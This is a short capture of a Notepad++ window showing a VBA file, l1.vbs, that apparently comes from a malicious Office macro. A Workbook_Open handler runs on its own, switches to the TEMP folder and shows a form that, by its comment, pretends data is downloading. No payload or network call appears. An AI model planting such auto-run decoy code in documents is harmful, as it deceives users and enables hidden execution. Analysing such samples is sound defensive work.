 l1.vbs - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
l1.vbs
1 ' 打开提示正在下载数据的窗口
2 Private Sub Workbook_Open()
3 ExecuteExcel4Macro "MESSAGE(False, ""Release"")"
4 ChDir (Environ("TEMP"))
5 UserForm1.Show
6 ExecuteExcel4Macro "MESSAGE(False, ""Release"")"
7 End Sub